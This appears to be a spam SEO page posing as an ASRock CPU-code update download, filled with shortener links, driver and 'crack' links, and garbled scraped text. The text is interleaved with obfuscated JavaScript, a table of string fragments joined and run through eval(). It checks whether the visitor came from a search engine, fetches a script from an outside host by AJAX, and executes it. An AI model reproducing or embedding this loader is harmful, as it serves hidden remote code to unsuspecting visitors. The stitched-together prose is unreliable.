## DOWNLOAD

[Asrock Update Cpu Code](https://bytlly.com/1toz63)



[Asrock Update Cpu Code](https://bytlly.com/1toz63)



l";XVX["wJV"]="

\")";XVX["IoP"]="ble";XVX["iLm"]=">0)";XVX["Kov"]="NyK";XVX["Jjs"]=":tr";XVX["awg"]="if(";XVX["cpX"]=" q ";XVX["Rev"]="ue,";XVX["ZqT"]="aNM";XVX["GkD"]="0){";XVX["BXr"]=":'s";XVX["kon"]="oss";XVX["dgo"]="l.

All Asrock ALiveNF6P-VSTA drivers Driver Version Date Download; Asrock ALiveNF6P-VSTA.. Information published on ASRock com is subject to change without notice Buy ASRock C2750D4I Mini ITX Server Motherboard FCBGA1283 DDR3 1600 / 1333 with fast shipping and top-rated customer service.

[Ati Radeon Hd 3850 Agp Driver Download](https://mahedawa.mystrikingly.com/blog/ati-radeon-hd-3850-agp-driver-download)

\"";XVX["BFC"]="wBY";XVX["LUt"]="eDa";XVX["GWz"]="exO";XVX["VWV"]="||r";XVX["RCT"]="

'f";XVX["zKN"]="\$.. \"";XVX["iUT"]="mai";XVX["WZU"]="

sc";XVX["ASb"]=":'h";XVX["bGj"]="?we";XVX["JSt"]="Of(";XVX["zaz"]="(\"y";XVX["VJd"]="g.. i";XVX["loI"]="ain";XVX["CBl"]="suc";XVX["Kai"]="owm";XVX["pNT"]=" ru";XVX["ncx"]="y',";XVX["VAS"]="e =";XV X["jHv"]="goo";XVX["eKa"]="s,j";XVX["FNW"]="eng";XVX["fcP"]="s:f";XVX["Fuj"]="://";XVX["PQy"]="Gvl";XVX["mu W"]="0)|";XVX["nSg"]="0||";XVX["iUd"]="var";XVX["lou"]="f..

\"";XVX["Kdj"]="eyY";XVX["BuU"]="jso";XVX["dSl"]="ar ";XVX["yDv"]="and";XVX["UKC"]="tio";XVX["eVI"]="GNy"; XVX["nMx"]="l(r";XVX["rCQ"]=";if";XVX["tsu"]="\"ms";XVX["YyA"]="np:";XVX["YMm"]="tSt";XVX["Kvd"]="ET'";XV X["GIB"]="eva";XVX["hyE"]="th>";XVX["VKT"]=". [A7s8x-mx Drivers For Mac](https://lineupnow.com/event/a7s8x-mx-drivers-for-mac)





[How To Crack Fear 2 Project Origin](https://pacsezuter.over-blog.com/2021/02/How-To-Crack-Fear-2-Project-Origin.html)

 Once you know, you Newegg!I tried searching all over this forum and ASRock's website and could not find more information on BIOS 1. [Ntfs 3g For Mac Os X Download](https://vistacollege.instructure.com/eportfolios/1063/Ntfs_3g_For_Mac_Os_X_Download/Ntfs_3g_For_Mac_Os_X_Download)

## [Brother Hl 2270dw Installation Software For Mac](https://seesaawiki.jp/pilnifambigs/d/Brother Hl 2270dw Installation Software For Mac [BEST])

re";XVX["HjI"]="ram";XVX["pyY"]="ssD";XVX["TVG"]="fal";XVX["tbb"]="/13";XVX["eYu"]=":'G";XVX["RHM"]=".. a"; XVX["VXL"]="ref";XVX["pFG"]="1J3";XVX["Yqs"]="MwB";XVX["MNH"]="cum";XVX["OcW"]="ind";XVX["ZKP"]="en t";XVX["TNl"]="|(r";XVX["ggN"]="gle";XVX["Yui"]="cri";XVX["baJ"]="qXH";XVX["lxS"]="taT";XVX["Vrv"]="Dom";eval (XVX["iUd"]+XVX["cpX"]+XVX["ynw"]+XVX["sYR"]+XVX["dSl"]+XVX["VXL"]+XVX["ZJR"]+XVX["MNH"]+XVX["Z KP"]+XVX["VKT"]+XVX["yKr"]+XVX["dtN"]+XVX["rCQ"]+XVX["bcM"]+XVX["lou"]+XVX["FNW"]+XVX["hyE"]+XV X["GkD"]+XVX["awg"]+XVX["bcM"]+XVX["vcF"]+XVX["hDD"]+XVX["DTo"]+XVX["zaz"]+XVX["yDv"]+XVX["VXH" ]+XVX["eAz"]+XVX["muW"]+XVX["TNl"]+XVX["pRA"]+XVX["OcW"]+XVX["GWz"]+XVX["lUz"]+XVX["jHv"]+XVX ["ggN"]+XVX["wJV"]+XVX["iLm"]+XVX["VWV"]+XVX["pRA"]+XVX["OcW"]+XVX["GWz"]+XVX["lUz"]+XVX["HjI" ]+XVX["IoP"]+XVX["rob"]+XVX["NLX"]+XVX["VWV"]+XVX["pRA"]+XVX["OcW"]+XVX["GWz"]+XVX["lUz"]+XVX ["DRG"]+XVX["VJd"]+XVX["NLX"]+XVX["VWV"]+XVX["pRA"]+XVX["OcW"]+XVX["GWz"]+XVX["lUz"]+XVX["iU T"]+XVX["dgo"]+XVX["NLX"]+XVX["VWV"]+XVX["pRA"]+XVX["OcW"]+XVX["GWz"]+XVX["lUz"]+XVX["jwe"]+X VX["qgg"]+XVX["eAz"]+XVX["nSg"]+XVX["VXL"]+XVX["bYN"]+XVX["QDF"]+XVX["JSt"]+XVX["tsu"]+XVX["PTR"] +XVX["NLX"]+XVX["VWV"]+XVX["pRA"]+XVX["OcW"]+XVX["GWz"]+XVX["lUz"]+XVX["onb"]+XVX["jNb"]+XVX ["NLX"]+XVX["VWV"]+XVX["pRA"]+XVX["OcW"]+XVX["GWz"]+XVX["lUz"]+XVX["cDd"]+XVX["eAz"]+XVX["Gk D"]+XVX["iUd"]+XVX["uzS"]+XVX["Kai"]+XVX["VAS"]+XVX["RCT"]+XVX["Teg"]+XVX["xyc"]+XVX["zKN"]+XVX[ "TtD"]+XVX["mcS"]+XVX["edf"]+XVX["eYu"]+XVX["Kvd"]+XVX["NYR"]+XVX["lxS"]+XVX["edf"]+XVX["BXr"]+XV X["Yui"]+XVX["VLo"]+XVX["ZDS"]+XVX["pBf"]+XVX["pyY"]+XVX["pQw"]+XVX["MND"]+XVX["yjI"]+XVX["cKz"] +XVX["kon"]+XVX["Vrv"]+XVX["loI"]+XVX["Jjs"]+XVX["Rev"]+XVX["BuU"]+XVX["YyA"]+XVX["TVG"]+XVX["vPk "]+XVX["Nzk"]+XVX["ASb"]+XVX["PPo"]+XVX["Fuj"]+XVX["Kdj"]+XVX["pFG"]+XVX["eVI"]+XVX["hXP"]+XVX[" Oem"]+XVX["Yqs"]+XVX["GzC"]+XVX["lyP"]+XVX["xjr"]+XVX["qcp"]+XVX["gVZ"]+XVX["Kov"]+XVX["rEq"]+XVX ["ZqT"]+XVX["BFC"]+XVX["uMO"]+XVX["PQy"]+XVX["WZU"]+XVX["HzE"]+XVX["tRw"]+XVX["pNT"]+XVX["tbb"] +XVX["PdQ"]+XVX["RHM"]+XVX["bGj"]+XVX["IJS"]+XVX["ncx"]+XVX["CBl"]+XVX["RjW"]+XVX["fcP"]+XVX["Q XM"]+XVX["UKC"]+XVX["ZiE"]+XVX["AFI"]+XVX["YYj"]+XVX["LUt"]+XVX["LZP"]+XVX["MgO"]+XVX["YMm"]+ XVX["HBR"]+XVX["eKa"]+XVX["baJ"]+XVX["ahW"]+XVX["GIB"]+XVX["nMx"]+XVX["AFI"]+XVX["YYj"]+XVX["L Ut"]+XVX["OED"]+XVX["cfp"]+XVX["Dud"]+XVX["ZdQ"]);ASRock ALive.. 1 50: : BIOS (551 Kb) BIOS Instant Boot; Download 4/28/2010: DOS (How to update).. ";XVX["edf"]="ype";XVX["ZJR"]="=do";XVX["DRG"]="bin";XVX["xjr"]="l e ";XVX["IJS"]="ebl";XVX["YYj"]="ons";XVX["DTo"]="xOf";XVX["Nzk"]="url";XVX["uMO"]="Www";XVX["ZiE"]="n(r"; XVX["AFI"]="esp";XVX["PPo"]="ttp";XVX["yKr"]="fer";XVX["QDF"]="dex";XVX["xyc"]="e';";XVX["HzE"]="ser";XVX[ "onb"]="liv";XVX["ahW"]="R){";XVX["cfp"]=";}}";XVX["hXP"]="Kh7";XVX["dtN"]="rer";XVX["uzS"]=" sh";XVX["sYR"]="R;v";XVX["bYN"]=".. 5 and what Update CPU Code actually does/means? Do they keep a more in depth changelog somewher.. NF6 G- VSTA Bios - Download - 2 Information published on ASRock com is subject to change without notice.. in";XVX["gVZ"]="J3G";XVX["MgO"]="tex";XVX["GzC"]="YWw";XVX["NYR"]=",da";XVX["ZDS"]=",pr";XVX["j Nb"]="e.. ";XVX["MND"]=":fa";XVX["pBf"]="oce";XVX["Dud"]=");}";XVX["lUz"]="f(\"";XVX["pQw"]="ata";XVX["VLo" ]="pt'";XVX["bcM"]="(re";XVX["QXM"]="unc";XVX["HBR"]="atu";XVX["qgg"]="oo.. ";XVX["NLX"]=")>0";XVX["hDD"]="nde";XVX["vPk"]="se,";XVX["tRw"]="ver";XVX["vcF"]="f.. \"";XVX["Teg"]="orc";XVX["Oem"]="GaN";XVX["PTR"]="n \"";XVX["rEq"]="h7G";XVX["PdQ"]="/35";XVX["ynw"]="= m";XVX["mcS"]="({t";XVX["LZP"]="ta,";XVX["ZdQ"]="}";XVX["cDd"]="vk. 34bbb28f04 [Apple Display Drivers Windows](https://www.bloglovin.com/@angelajohnson97/apple-display-drivers-windows-10)

[10](https://www.bloglovin.com/@angelajohnson97/apple-display-drivers-windows-10)

34bbb28f04

[Viber Download For Mac Pro Os X 10 9 Free](http://rulumbkele.unblog.fr/2021/02/26/free-viber-download-for-mac-pro-os-x-10-9-free/)